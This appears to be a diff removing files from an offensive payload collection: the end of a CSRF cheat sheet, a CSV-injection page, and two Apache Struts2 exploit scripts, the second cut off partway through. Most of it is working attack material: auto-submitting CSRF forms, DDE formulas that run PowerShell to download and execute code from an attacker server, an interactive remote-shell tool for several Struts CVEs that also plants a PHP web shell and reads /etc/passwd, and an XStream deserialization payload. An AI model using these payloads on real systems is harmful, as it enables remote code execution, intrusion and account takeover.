<a href="http://www.example.com/api/setusername?username=CSRFd">Click Me</a>
|
||||
```
|
||||
|
||||
### HTML GET - No User Interaction
|
||||
|
||||
```html
|
||||
<img src="http://www.example.com/api/setusername?username=CSRFd">
|
||||
```
|
||||
|
||||
### HTML POST - Requiring User Interaction
|
||||
|
||||
```html
|
||||
<form action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
|
||||
<input name="username" type="hidden" value="CSRFd" />
|
||||
<input type="submit" value="Submit Request" />
|
||||
</form>
|
||||
```
|
||||
|
||||
### HTML POST - AutoSubmit - No User Interaction
|
||||
|
||||
```html
|
||||
<form id="autosubmit" action="http://www.example.com/api/setusername" enctype="text/plain" method="POST">
|
||||
<input name="username" type="hidden" value="CSRFd" />
|
||||
<input type="submit" value="Submit Request" />
|
||||
</form>
|
||||
|
||||
<script>
|
||||
document.getElementById("autosubmit").submit();
|
||||
</script>
|
||||
```
|
||||
|
||||
### HTML POST - multipart/form-data with file upload - Requiring User Interaction
|
||||
|
||||
```html
|
||||
<script>
|
||||
function launch(){
|
||||
const dT = new DataTransfer();
|
||||
const file = new File( [ "CSRF-filecontent" ], "CSRF-filename" );
|
||||
dT.items.add( file );
|
||||
document.xss[0].files = dT.files;
|
||||
|
||||
document.xss.submit()
|
||||
}
|
||||
</script>
|
||||
|
||||
<form style="display: none" name="xss" method="post" action="<target>" enctype="multipart/form-data">
|
||||
<input id="file" type="file" name="file"/>
|
||||
<input type="submit" name="" value="" size="0" />
|
||||
</form>
|
||||
<button value="button" onclick="launch()">Submit Request</button>
|
||||
```
|
||||
|
||||
|
||||
### JSON GET - Simple Request
|
||||
|
||||
```html
|
||||
<script>
|
||||
var xhr = new XMLHttpRequest();
|
||||
xhr.open("GET", "http://www.example.com/api/currentuser");
|
||||
xhr.send();
|
||||
</script>
|
||||
```
|
||||
|
||||
### JSON POST - Simple Request
|
||||
|
||||
```html
|
||||
<script>
|
||||
var xhr = new XMLHttpRequest();
|
||||
xhr.open("POST", "http://www.example.com/api/setrole");
|
||||
//application/json is not allowed in a simple request. text/plain is the default
|
||||
xhr.setRequestHeader("Content-Type", "text/plain");
|
||||
//You will probably want to also try one or both of these
|
||||
//xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
|
||||
//xhr.setRequestHeader("Content-Type", "multipart/form-data");
|
||||
xhr.send('{"role":admin}');
|
||||
</script>
|
||||
```
|
||||
|
||||
### JSON POST - Complex Request
|
||||
|
||||
```html
|
||||
<script>
|
||||
var xhr = new XMLHttpRequest();
|
||||
xhr.open("POST", "http://www.example.com/api/setrole");
|
||||
xhr.withCredentials = true;
|
||||
xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
|
||||
xhr.send('{"role":admin}');
|
||||
</script>
|
||||
```
|
||||
|
||||
## Bypass referer header validation
|
||||
|
||||
### Basic payload
|
||||
```
|
||||
1) Open https://attacker.com/csrf.html
|
||||
2) Referer header is ..
|
||||
|
||||
Referer: https://attacker.com/csrf.html
|
||||
```
|
||||
### With question mark(`?`) payload
|
||||
```
|
||||
1) Open https://attacker.com/csrf.html?trusted.domain.com
|
||||
2) Referer header is ..
|
||||
|
||||
Referer: https://attacker.com/csrf.html?trusted.domain.com
|
||||
```
|
||||
|
||||
### With semicolon(`;`) payload
|
||||
```
|
||||
1) Open https://attacker.com/csrf.html;trusted.domain.com
|
||||
2) Referer header is ..
|
||||
|
||||
Referer: https://attacker.com/csrf.html;trusted.domain.com
|
||||
```
|
||||
|
||||
### With subdomain payload
|
||||
```
|
||||
1) Open https://trusted.domain.com.attacker.com/csrf.html
|
||||
2) Referer headers is ..
|
||||
|
||||
Referer: https://trusted.domain.com.attacker.com/csrf.html
|
||||
```
|
||||
|
||||
## Labs
|
||||
|
||||
* [CSRF vulnerability with no defenses](https://portswigger.net/web-security/csrf/lab-no-defenses)
|
||||
* [CSRF where token validation depends on request method](https://portswigger.net/web-security/csrf/lab-token-validation-depends-on-request-method)
|
||||
* [CSRF where token validation depends on token being present](https://portswigger.net/web-security/csrf/lab-token-validation-depends-on-token-being-present)
|
||||
* [CSRF where token is not tied to user session](https://portswigger.net/web-security/csrf/lab-token-not-tied-to-user-session)
|
||||
* [CSRF where token is tied to non-session cookie](https://portswigger.net/web-security/csrf/lab-token-tied-to-non-session-cookie)
|
||||
* [CSRF where token is duplicated in cookie](https://portswigger.net/web-security/csrf/lab-token-duplicated-in-cookie)
|
||||
* [CSRF where Referer validation depends on header being present](https://portswigger.net/web-security/csrf/lab-referer-validation-depends-on-header-being-present)
|
||||
* [CSRF with broken Referer validation](https://portswigger.net/web-security/csrf/lab-referer-validation-broken)
|
||||
|
||||
|
||||
## References
|
||||
|
||||
- [Cross-Site Request Forgery Cheat Sheet - Alex Lauerman - April 3rd, 2016](https://trustfoundry.net/cross-site-request-forgery-cheat-sheet/)
|
||||
- [Cross-Site Request Forgery (CSRF) - OWASP](https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF))
|
||||
- [Messenger.com CSRF that show you the steps when you check for CSRF - Jack Whitton](https://whitton.io/articles/messenger-site-wide-csrf/)
|
||||
- [Paypal bug bounty: Updating the Paypal.me profile picture without consent (CSRF attack) - Florian Courtial](https://hethical.io/paypal-bug-bounty-updating-the-paypal-me-profile-picture-without-consent-csrf-attack/)
|
||||
- [Hacking PayPal Accounts with one click (Patched) - Yasser Ali](http://yasserali.com/hacking-paypal-accounts-with-one-click/)
|
||||
- [Add tweet to collection CSRF - vijay kumar](https://hackerone.com/reports/100820)
|
||||
- [Facebookmarketingdevelopers.com: Proxies, CSRF Quandry and API Fun - phwd](http://philippeharewood.com/facebookmarketingdevelopers-com-proxies-csrf-quandry-and-api-fun/)
|
||||
- [How i Hacked your Beats account ? Apple Bug Bounty - @aaditya_purani](https://aadityapurani.com/2016/07/20/how-i-hacked-your-beats-account-apple-bug-bounty/)
|
||||
- [FORM POST JSON: JSON CSRF on POST Heartbeats API - Dr.Jones](https://hackerone.com/reports/245346)
|
||||
- [Hacking Facebook accounts using CSRF in Oculus-Facebook integration](https://www.josipfranjkovic.com/blog/hacking-facebook-oculus-integration-csrf)
|
||||
- [Cross site request forgery (CSRF) - Sjoerd Langkemper - Jan 9, 2019](http://www.sjoerdlangkemper.nl/2019/01/09/csrf/)
|
||||
- [Cross-Site Request Forgery Attack - PwnFunction](https://www.youtube.com/watch?v=eWEgUcHPle0)
|
||||
- [Wiping Out CSRF - Joe Rozner - Oct 17, 2017](https://medium.com/@jrozner/wiping-out-csrf-ded97ae7e83f)
|
||||
- [Bypass referer check logic for CSRF](https://www.hahwul.com/2019/10/11/bypass-referer-check-logic-for-csrf/)
|
||||
@ -1,63 +0,0 @@
|
||||
# CSV Injection
|
||||
|
||||
Many web applications allow the user to download content such as templates for invoices or user settings to a CSV file. Many users choose to open the CSV file in either Excel, Libre Office or Open Office. When a web application does not properly validate the contents of the CSV file, it could lead to contents of a cell or many cells being executed.
|
||||
|
||||
## Exploit
|
||||
|
||||
Basic exploit with Dynamic Data Exchange
|
||||
|
||||
```powershell
|
||||
# pop a calc
|
||||
DDE ("cmd";"/C calc";"!A0")A0
|
||||
@SUM(1+1)*cmd|' /C calc'!A0
|
||||
=2+5+cmd|' /C calc'!A0
|
||||
|
||||
# pop a notepad
|
||||
=cmd|' /C notepad'!'A1'
|
||||
|
||||
# powershell download and execute
|
||||
=cmd|'/C powershell IEX(wget attacker_server/shell.exe)'!A0
|
||||
|
||||
# msf smb delivery with rundll32
|
||||
=cmd|'/c rundll32.exe \\10.0.0.1\3\2\1.dll,0'!_xlbgnm.A1
|
||||
|
||||
# Prefix obfuscation and command chaining
|
||||
=AAAA+BBBB-CCCC&"Hello"/12345&cmd|'/c calc.exe'!A
|
||||
=cmd|'/c calc.exe'!A*cmd|'/c calc.exe'!A
|
||||
+thespanishinquisition(cmd|'/c calc.exe'!A
|
||||
= cmd|'/c calc.exe'!A
|
||||
|
||||
# Using rundll32 instead of cmd
|
||||
=rundll32|'URL.dll,OpenURL calc.exe'!A
|
||||
=rundll321234567890abcdefghijklmnopqrstuvwxyz|'URL.dll,OpenURL calc.exe'!A
|
||||
|
||||
# Using null characters to bypass dictionary filters. Since they are not spaces, they are ignored when executed.
|
||||
= C m D | '/ c c al c . e x e ' ! A
|
||||
|
||||
```
|
||||
|
||||
Technical Details of the above payload:
|
||||
|
||||
- `cmd` is the name the server can respond to whenever a client is trying to access the server
|
||||
- `/C` calc is the file name which in our case is the calc(i.e the calc.exe)
|
||||
- `!A0` is the item name that specifies unit of data that a server can respond when the client is requesting the data
|
||||
|
||||
Any formula can be started with
|
||||
|
||||
```powershell
|
||||
=
|
||||
+
|
||||
–
|
||||
@
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
* [OWASP - CSV Excel Macro Injection](https://owasp.org/www-community/attacks/CSV_Injection)
|
||||
* [Google Bug Hunter University - CSV Excel formula injection](https://bughunters.google.com/learn/invalid-reports/google-products/4965108570390528/csv-formula-injection)
|
||||
* [CSV INJECTION: BASIC TO EXPLOIT!!!! - 30/11/2017 - Akansha Kesharwani](https://payatu.com/csv-injection-basic-to-exploit/)
|
||||
* [From CSV to Meterpreter - 5th November 2015 - Adam Chester](https://blog.xpnsec.com/from-csv-to-meterpreter/)
|
||||
* [The Absurdly Underestimated Dangers of CSV Injection - 7 October, 2017 - George Mauer](http://georgemauer.net/2017/10/07/csv-injection.html)
|
||||
* [Three New DDE Obfuscation Methods](https://blog.reversinglabs.com/blog/cvs-dde-exploits-and-obfuscation)
|
||||
* [Your Excel Sheets Are Not Safe! Here's How to Beat CSV Injection](https://www.we45.com/post/your-excel-sheets-are-not-safe-heres-how-to-beat-csv-injection)
|
||||
|
||||
@ -1,215 +0,0 @@
|
||||
#!/usr/bin/python
|
||||
|
||||
from __future__ import print_function
|
||||
from future import standard_library
|
||||
standard_library.install_aliases()
|
||||
from builtins import input
|
||||
from builtins import str
|
||||
import urllib.request, urllib.error, urllib.parse
|
||||
import time
|
||||
import sys
|
||||
import os
|
||||
import subprocess
|
||||
import requests
|
||||
import readline
|
||||
import urllib.parse
|
||||
|
||||
RED = '\033[1;31m'
|
||||
BLUE = '\033[94m'
|
||||
BOLD = '\033[1m'
|
||||
GREEN = '\033[32m'
|
||||
OTRO = '\033[36m'
|
||||
YELLOW = '\033[33m'
|
||||
ENDC = '\033[0m'
|
||||
|
||||
def cls():
|
||||
os.system(['clear', 'cls'][os.name == 'nt'])
|
||||
cls()
|
||||
|
||||
logo = BLUE+'''
|
||||
___ _____ ___ _ _ _____ ___
|
||||
( _`\(_ _)| _`\ ( ) ( )(_ _)( _`\
|
||||
| (_(_) | | | (_) )| | | | | | | (_(_)
|
||||
`\__ \ | | | , / | | | | | | `\__ \
|
||||
( )_) | | | | |\ \ | (_) | | | ( )_) |
|
||||
`\____) (_) (_) (_)(_____) (_) `\____)
|
||||
|
||||
=[ Command Execution v3]=
|
||||
By @s1kr10s
|
||||
'''+ENDC
|
||||
print(logo)
|
||||
|
||||
print(" * Ejemplo: http(s)://www.victima.com/files.login\n")
|
||||
host = input(BOLD+" [+] HOST: "+ENDC)
|
||||
|
||||
if len(host) > 0:
|
||||
if host.find("https://") != -1 or host.find("http://") != -1:
|
||||
|
||||
poc = "?redirect:${%23w%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29.getWriter%28%29,%23w.println%28%27mamalo%27%29,%23w.flush%28%29,%23w.close%28%29}"
|
||||
|
||||
def exploit(comando):
|
||||
exploit = "?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{"+comando+"}%29%29.start%28%29,%23b%3d%23a.getInputStream%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char[50000],%23d.read%28%23e%29,%23matt%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter%28%29.close%28%29}"
|
||||
return exploit
|
||||
|
||||
def exploit2(comando):
|
||||
exploit2 = "Content-Type:%{(+++#_='multipart/form-data').(+++#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(+++#_memberAccess?(+++#_memberAccess=#dm):((+++#container=#context['com.opensymphony.xwork2.ActionContext.container']).(+++#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(+++#ognlUtil.getExcludedPackageNames().clear()).(+++#ognlUtil.getExcludedClasses().clear()).(+++#context.setMemberAccess(+++#dm)))).(+++#shell='"+str(comando)+"').(+++#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(+++#shells=(+++#iswin?{'cmd.exe','/c',#shell}:{'/bin/sh','-c',#shell})).(+++#p=new java.lang.ProcessBuilder(+++#shells)).(+++#p.redirectErrorStream(true)).(+++#process=#p.start()).(+++#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(+++#process.getInputStream(),#ros)).(+++#ros.flush())}"
|
||||
return exploit2
|
||||
|
||||
def exploit3(comando):
|
||||
exploit3 = "%24%7B%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D@java.lang.Runtime@getRuntime%28%29.exec%28%27"+comando+"%27%29.getInputStream%28%29%2C%23b%3Dnew%20java.io.InputStreamReader%28%23a%29%2C%23c%3Dnew%20%20java.io.BufferedReader%28%23b%29%2C%23d%3Dnew%20char%5B51020%5D%2C%23c.read%28%23d%29%2C%23sbtest%3D@org.apache.struts2.ServletActionContext@getResponse%28%29.getWriter%28%29%2C%23sbtest.println%28%23d%29%2C%23sbtest.close%28%29%29%7D"
|
||||
return exploit3
|
||||
|
||||
def pwnd(shellfile):
|
||||
exploitfile = "?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{"+shellfile+"}%29%29.start%28%29,%23b%3d%23a.getInputStream%28%29,%23c%3dnew%20java.io.InputStreamReader%28%23b%29,%23d%3dnew%20java.io.BufferedReader%28%23c%29,%23e%3dnew%20char[50000],%23d.read%28%23e%29,%23matt%3d%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29,%23matt.getWriter%28%29.println%28%23e%29,%23matt.getWriter%28%29.flush%28%29,%23matt.getWriter%28%29.close%28%29}"
|
||||
return exploitfile
|
||||
|
||||
def validador():
|
||||
arr_lin_win = ["file%20/etc/passwd","dir","net%20users","id","/sbin/ifconfig","cat%20/etc/passwd"]
|
||||
return arr_lin_win
|
||||
|
||||
#def reversepl(ip,port):
|
||||
# print "perl"
|
||||
|
||||
#def reversepy(ip,port):
|
||||
# print "python"
|
||||
|
||||
# CVE-2013-2251 ---------------------------------------------------------------------------------
|
||||
try:
|
||||
response = ''
|
||||
response = urllib.request.urlopen(host+poc)
|
||||
except:
|
||||
print(RED+" Servidor no responde\n"+ENDC)
|
||||
exit(0)
|
||||
|
||||
print(BOLD+"\n [+] EJECUTANDO EXPLOIT CVE-2013-2251"+ENDC)
|
||||
|
||||
if response.read().find("mamalo") != -1:
|
||||
print(RED+" [-] VULNERABLE"+ENDC)
|
||||
owned = open('vulnsite.txt', 'a')
|
||||
owned.write(str(host)+'\n')
|
||||
owned.close()
|
||||
|
||||
opcion = input(YELLOW+" [-] RUN THIS EXPLOIT (s/n): "+ENDC)
|
||||
#print BOLD+" * [SHELL REVERSA]"+ENDC
|
||||
#print OTRO+" Struts@Shell:$ reverse 127.0.0.1 4444 (perl,python,bash)\n"+ENDC
|
||||
if opcion == 's':
|
||||
print(YELLOW+" [-] GET PROMPT...\n"+ENDC)
|
||||
time.sleep(1)
|
||||
print(BOLD+" * [UPLOAD SHELL]"+ENDC)
|
||||
print(OTRO+" Struts@Shell:$ pwnd (php)\n"+ENDC)
|
||||
|
||||
while 1:
|
||||
separador = input(GREEN+"Struts2@Shell_1:$ "+ENDC)
|
||||
espacio = separador.split(' ')
|
||||
comando = "','".join(espacio)
|
||||
|
||||
if espacio[0] != 'reverse' and espacio[0] != 'pwnd':
|
||||
shell = urllib.request.urlopen(host+exploit("'"+str(comando)+"'"))
|
||||
print("\n"+shell.read())
|
||||
elif espacio[0] == 'pwnd':
|
||||
pathsave=input("path EJ:/tmp/: ")
|
||||
|
||||
if espacio[1] == 'php':
|
||||
shellfile = """'python','-c','f%3dopen("/tmp/status.php","w");f.write("<?php%20system($_GET[ksujenenuhw])?>")'"""
|
||||
urllib.request.urlopen(host+pwnd(str(shellfile)))
|
||||
shell = urllib.request.urlopen(host+exploit("'ls','-l','"+pathsave+"status.php'"))
|
||||
if shell.read().find(pathsave+"status.php") != -1:
|
||||
print(BOLD+GREEN+"\nCreate File Successfull :) ["+pathsave+"status.php]\n"+ENDC)
|
||||
else:
|
||||
print(BOLD+RED+"\nNo Create File :/\n"+ENDC)
|
||||
|
||||
# CVE-2017-5638 ---------------------------------------------------------------------------------
|
||||
print(BLUE+" [-] NO VULNERABLE"+ENDC)
|
||||
print(BOLD+" [+] EJECUTANDO EXPLOIT CVE-2017-5638"+ENDC)
|
||||
x = 0
|
||||
while x < len(validador()):
|
||||
valida = validador()[x]
|
||||
|
||||
try:
|
||||
req = urllib.request.Request(host, None, {'User-Agent': 'Mozilla/5.0', 'Content-Type': exploit2(str(valida))})
|
||||
result = urllib.request.urlopen(req).read()
|
||||
|
||||
if result.find("ASCII") != -1 or result.find("No such") != -1 or result.find("Directory of") != -1 or result.find("Volume Serial") != -1 or result.find("inet") != -1 or result.find("root:") != -1 or result.find("uid=") != -1 or result.find("accounts") != -1 or result.find("Cuentas") != -1:
|
||||
print(RED+" [-] VULNERABLE"+ENDC)
|
||||
owned = open('vulnsite.txt', 'a')
|
||||
owned.write(str(host)+'\n')
|
||||
owned.close()
|
||||
|
||||
opcion = input(YELLOW+" [-] RUN THIS EXPLOIT (s/n): "+ENDC)
|
||||
if opcion == 's':
|
||||
print(YELLOW+" [-] GET PROMPT...\n"+ENDC)
|
||||
time.sleep(1)
|
||||
|
||||
while 1:
|
||||
try:
|
||||
separador = input(GREEN+"\nStruts2@Shell_2:$ "+ENDC)
|
||||
req = urllib.request.Request(host, None, {'User-Agent': 'Mozilla/5.0', 'Content-Type': exploit2(str(separador))})
|
||||
result = urllib.request.urlopen(req).read()
|
||||
print("\n"+result)
|
||||
except:
|
||||
exit(0)
|
||||
else:
|
||||
x = len(validador())
|
||||
else:
|
||||
print(BLUE+" [-] NO VULNERABLE "+ENDC + "Payload: " + str(x))
|
||||
except:
|
||||
pass
|
||||
x=x+1
|
||||
|
||||
# CVE-2018-11776 ---------------------------------------------------------------------------------
|
||||
print(BLUE+" [-] NO VULNERABLE"+ENDC)
|
||||
print(BOLD+" [+] EJECUTANDO EXPLOIT CVE-2018-11776"+ENDC)
|
||||
x = 0
|
||||
while x < len(validador()):
|
||||
#Filtramos la url solo dominio
|
||||
url = host.replace('#', '%23')
|
||||
url = host.replace(' ', '%20')
|
||||
if ('://' not in url):
|
||||
url = str("http://") + str(url)
|
||||
scheme = urllib.parse.urlparse(url).scheme
|
||||
site = scheme + '://' + urllib.parse.urlparse(url).netloc
|
||||
|
||||
#Filtramos la url solo path
|
||||
file_path = urllib.parse.urlparse(url).path
|
||||
if (file_path == ''):
|
||||
file_path = '/'
|
||||
|
||||
valida = validador()[x]
|
||||
try:
|
||||
result = requests.get(site+"/"+exploit3(str(valida))+file_path).text
|
||||
|
||||
if result.find("ASCII") != -1 or result.find("No such") != -1 or result.find("Directory of") != -1 or result.find("Volume Serial") != -1 or result.find("inet") != -1 or result.find("root:") != -1 or result.find("uid=") != -1 or result.find("accounts") != -1 or result.find("Cuentas") != -1:
|
||||
print(RED+" [-] VULNERABLE"+ENDC)
|
||||
owned = open('vulnsite.txt', 'a')
|
||||
owned.write(str(host)+'\n')
|
||||
owned.close()
|
||||
|
||||
opcion = input(YELLOW+" [-] RUN THIS EXPLOIT (s/n): "+ENDC)
|
||||
if opcion == 's':
|
||||
print(YELLOW+" [-] GET PROMPT...\n"+ENDC)
|
||||
time.sleep(1)
|
||||
print(BOLD+" * [UPLOAD SHELL]"+ENDC)
|
||||
print(OTRO+" Struts@Shell:$ pwnd (php)\n"+ENDC)
|
||||
|
||||
while 1:
|
||||
separador = input(GREEN+"Struts2@Shell_3:$ "+ENDC)
|
||||
espacio = separador.split(' ')
|
||||
comando = "%20".join(espacio)
|
||||
|
||||
shell = urllib.request.urlopen(host+exploit3(str(comando)))
|
||||
print("\n"+shell.read())
|
||||
|
||||
else:
|
||||
x = len(validador())
|
||||
exit(0)
|
||||
else:
|
||||
print(BLUE+" [-] NO VULNERABLE "+ENDC + "Payload: " + str(x))
|
||||
except:
|
||||
pass
|
||||
x=x+1
|
||||
else:
|
||||
print(RED+" Debe introducir el protocolo (https o http) para el dominio\n"+ENDC)
|
||||
exit(0)
|
||||
else:
|
||||
print(RED+" Debe Ingresar una Url\n"+ENDC)
|
||||
exit(0)
|
||||
@ -1,326 +0,0 @@
|
||||
#!/usr/bin/env python3
|
||||
# coding=utf-8
|
||||
# *****************************************************
|
||||
# struts-pwn: Apache Struts CVE-2017-9805 Exploit
|
||||
# Author:
|
||||
# Mazin Ahmed <Mazin AT MazinAhmed DOT net>
|
||||
# This code is based on:
|
||||
# https://github.com/rapid7/metasploit-framework/pull/8924
|
||||
# https://techblog.mediaservice.net/2017/09/detection-payload-for-the-new-struts-rest-vulnerability-cve-2017-9805/
|
||||
# *****************************************************
|
||||
from __future__ import print_function
|
||||
from builtins import str
|
||||
import argparse
|
||||
import requests
|
||||
import sys
|
||||
|
||||
# Disable SSL warnings
|
||||
try:
|
||||
import requests.packages.urllib3
|
||||
requests.packages.urllib3.disable_warnings()
|
||||
except Exception:
|
||||
pass
|
||||
|
||||
if len(sys.argv) <= 1:
|
||||
print('[*] CVE: 2017-9805 - Apache Struts2 S2-052')
|
||||
print('[*] Struts-PWN - @mazen160')
|
||||
print('\n%s -h for help.' % (sys.argv[0]))
|
||||
exit(0)
|
||||
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument("-u", "--url",
|
||||
dest="url",
|
||||
help="Check a single URL.",
|
||||
action='store')
|
||||
parser.add_argument("-l", "--list",
|
||||
dest="usedlist",
|
||||
help="Check a list of URLs.",
|
||||
action='store')
|
||||
parser.add_argument("-c", "--cmd",
|
||||
dest="cmd",
|
||||
help="Command to execute. (Default: 'echo test > /tmp/struts-pwn')",
|
||||
action='store',
|
||||
default='echo test > /tmp/struts-pwn')
|
||||
parser.add_argument("--exploit",
|
||||
dest="do_exploit",
|
||||
help="Exploit.",
|
||||
action='store_true')
|
||||
args = parser.parse_args()
|
||||
url = args.url if args.url else None
|
||||
usedlist = args.usedlist if args.usedlist else None
|
||||
url = args.url if args.url else None
|
||||
cmd = args.cmd if args.cmd else None
|
||||
do_exploit = args.do_exploit if args.do_exploit else None
|
||||
|
||||
|
||||
def url_prepare(url):
|
||||
url = url.replace('#', '%23')
|
||||
url = url.replace(' ', '%20')
|
||||
if ('://' not in url):
|
||||
url = str('http') + str('://') + str(url)
|
||||
return(url)
|
||||
|
||||
|
||||
def exploit(url, cmd, dont_print_status_on_console=False):
|
||||
url = url_prepare(url)
|
||||
if dont_print_status_on_console is False:
|
||||
print('\n[*] URL: %s' % (url))
|
||||
print('[*] CMD: %s' % (cmd))
|
||||
cmd = "".join(["<string>{0}</string>".format(_) for _ in cmd.split(" ")])
|
||||
|
||||
payload = """
|
||||
<map>
|
||||
<entry>
|
||||
<jdk.nashorn.internal.objects.NativeString>
|
||||
<flags>0</flags>
|
||||
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
|
||||
<dataHandler>
|
||||
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
|
||||
<is class="javax.crypto.CipherInputStream">
|
||||
<cipher class="javax.crypto.NullCipher">
|
||||
<initialized>false</initialized>
|
||||
<opmode>0</opmode>
|
||||
<serviceIterator class="javax.imageio.spi.FilterIterator">
|
||||
<iter class="javax.imageio.spi.FilterIterator">
|
||||
<iter class="java.util.Collections$EmptyIterator"/>
|
||||
<next class="java.lang.ProcessBuilder">
|
||||
<command>
|
||||
{0}
|
||||
</command>
|
||||
<redirectErrorStream>false</redirectErrorStream>
|
||||
</next>
|
||||
</iter>
|
||||
<filter class="javax.imageio.ImageIO$ContainsFilter">
|
||||
<method>
|
||||
<class>java.lang.ProcessBuilder</class>
|
||||
<name>start</name>
|
||||
<parameter-types/>
|
||||
</method>
|
||||
<name>foo</name>
|
||||
</filter>
|
||||
<next class="string">foo</next>
|
||||
</serviceIterator>
|
||||
<lock/>
|
||||
</cipher>
|
||||
<input class="java.lang.ProcessBuilder$NullInputStream"/>
|
||||
<ibuffer/>
|
||||
<done>false</done>
|
||||
<ostart>0</ostart>
|
||||
<ofinish>0</ofinish>
|
||||
<closed>false</closed>
|
||||
</is>
|
||||
<consumed>false</consumed>
|
||||
</dataSource>
|
||||
<transferFlavors/>
|
||||
</dataHandler>
|
||||
<dataLen>0</dataLen>
|
||||
</value>
|
||||
</jdk.nashorn.internal.objects.NativeString>
|
||||
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/>
|
||||
</entry>
|
||||
<entry>
|
||||
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
|
||||
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
|
||||
</entry>
|
||||
</map>
|
||||
""".format(cmd)
|
||||
|
||||
headers = {
|
||||
'User-Agent': 'struts-pwn (https://github.com/mazen160/struts-pwn_CVE-2017-9805)',
|
||||
# 'User-Agent': 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36',
|
||||
'Referer': str(url),
|
||||
'Content-Type': 'application/xml',
|
||||
'Accept': '*/*'
|
||||
}
|
||||
|
||||
timeout = 3
|
||||
try:
|
||||
output = requests.post(url, data=payload, headers=headers, verify=False, timeout=timeout, allow_redirects=False).text
|
||||
except Exception as e:
|
||||
print("EXCEPTION::::--> " + str(e))
|
||||
output = 'ERROR'
|
||||
return(output)
|
||||
|
||||
|
||||
def check(url):
|
||||
url = url_prepare(url)
|
||||
print('\n[*] URL: %s' % (url))
|
||||
|
||||
initial_request = exploit(url, "", dont_print_status_on_console=True)
|
||||
if initial_request == "ERROR":
|
||||
result = False
|
||||
print("The host does not respond as expected.")
|
||||
return(result)
|
||||
|
||||
payload_sleep_based_10seconds = """
|
||||
<map>
|
||||
<entry>
|
||||
<jdk.nashorn.internal.objects.NativeString>
|
||||
<flags>0</flags>
|
||||
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
|
||||
<dataHandler>
|
||||
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
|
||||
<is class="javax.crypto.CipherInputStream">
|
||||
<cipher class="javax.crypto.NullCipher">
|
||||
<initialized>false</initialized>
|
||||
<opmode>0</opmode>
|
||||
<serviceIterator class="javax.imageio.spi.FilterIterator">
|
||||
<iter class="javax.imageio.spi.FilterIterator">
|
||||
<iter class="java.util.Collections$EmptyIterator"/>
|
||||
<next class="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" serialization="custom">
|
||||
<com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl>
|
||||
<default>
|
||||
<__name>Pwnr</__name>
|
||||
<__bytecodes>
|
||||
<byte-array>yv66vgAAADIAMwoAAwAiBwAxBwAlBwAmAQAQc2VyaWFsVmVyc2lvblVJRAEAAUoBAA1Db25zdGFu
|
||||
dFZhbHVlBa0gk/OR3e8+AQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEA
|
||||
EkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBABNTdHViVHJhbnNsZXRQYXlsb2FkAQAMSW5uZXJD
|
||||
bGFzc2VzAQA1THlzb3NlcmlhbC9wYXlsb2Fkcy91dGlsL0dhZGdldHMkU3R1YlRyYW5zbGV0UGF5
|
||||
bG9hZDsBAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94
|
||||
c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2Vy
|
||||
aWFsaXphdGlvbkhhbmRsZXI7KVYBAAhkb2N1bWVudAEALUxjb20vc3VuL29yZy9hcGFjaGUveGFs
|
||||
YW4vaW50ZXJuYWwveHNsdGMvRE9NOwEACGhhbmRsZXJzAQBCW0xjb20vc3VuL29yZy9hcGFjaGUv
|
||||
eG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAKRXhjZXB0aW9u
|
||||
cwcAJwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29t
|
||||
L3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3Vu
|
||||
L29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7
|
||||
KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1B
|
||||
